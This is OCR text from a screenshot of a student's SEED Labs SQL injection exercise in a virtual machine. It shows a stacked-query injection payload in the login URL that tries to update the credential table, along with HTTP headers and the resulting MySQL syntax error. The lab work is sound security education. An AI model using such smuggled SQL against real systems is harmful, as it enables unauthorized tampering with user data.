 SEEDUbuntu (task1.1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
SQLi Lab - Mozilla Firefox
En
8:19 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username='+or+1%3D1%3B+update+credential+set+Nickname%3D'All'+and+EID
Search
Most Visited SEED Labs Sites for Labs
HTTP Header Live
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_home.
Cookie: PHPSESSID=ip1l7kcgd8cjcglcorkcs9rhh7
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 23:29:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 27 Apr 2018 20:31:29 GMT
ETag: "235ee-56ada63915bcc-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 20562
Content-Type: text/css
http://www.seedlabsqlinjection.com/css/style_h
Host: www.seedlabsqlinjection.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.seedlabsqlinjection.com/unsafe_home.
Cookie: PHPSESSID=ip1l7kcgd8cjcglcorkcs9rhh7
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 15 Apr 2020 23:29:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 27 Apr 2018 20:31:29 GMT
ETag: "2a2-56ada63914c2a-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 350
Content-Type: text/css
Clear Options File Save Record Data autoscroll
SEEDLABS
There was an error running the query [You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'update credential set
Nickname='All' and EID='10000';#' and Password='da39a3e'' ' at line 3]\n
Right Ctrl
Type here to search
ENG
IN
19:19
15-04-2020